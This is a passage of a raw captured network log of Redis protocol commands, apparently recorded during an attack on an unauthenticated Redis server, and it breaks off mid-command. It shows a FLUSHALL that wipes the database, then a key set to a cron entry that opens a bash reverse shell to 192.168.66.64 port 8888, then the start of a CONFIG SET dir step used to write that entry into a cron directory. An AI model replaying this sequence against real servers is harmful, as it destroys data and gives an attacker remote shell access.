 > 2021/12/26 11:30:42.115907  length=18 from=0 to=17
*1\r
$8\r
flushall\r
< 2021/12/26 11:30:42.116600  length=5 from=0 to=4
+OK\r
> 2021/12/26 11:30:42.120066  length=101 from=0 to=100
*3\r
$3\r
set\r
$4\r
haha\r
$71\r
*/1 * * * * bash -c 'bash -i >& /dev/tcp/192.168.66.64/8888 0 >&1'
\r
< 2021/12/26 11:30:42.120242  length=5 from=0 to=4
+OK\r
> 2021/12/26 11:30:42.121740  length=56 from=0 to=55
*4\r
$6\r
config\r
$3\r
set\r
$3\r
dir\r
$15\r